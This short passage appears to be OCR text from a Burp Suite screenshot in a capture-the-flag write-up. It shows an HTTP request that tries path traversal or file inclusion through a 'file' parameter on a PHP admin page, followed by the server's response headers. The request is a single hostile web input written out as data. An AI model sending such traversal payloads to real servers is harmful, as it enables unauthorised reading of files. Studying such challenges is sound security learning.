 Request
Raw Params Headers Hex
1 GET /admin/admin.php?file=ind../ext=php HTTP/1.1
2 Host: 111.200.241.244:48604
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0)
Gecko/20100101 Firefox/85.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.3 (Ubuntu)
3 Date: Sat, 13 Feb 2021 08:43:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 content-text: text/html;charset=gbk
8 Content-Length: 22151
9
10 please continue<!DOCTYPE html>
11 <html lang="en">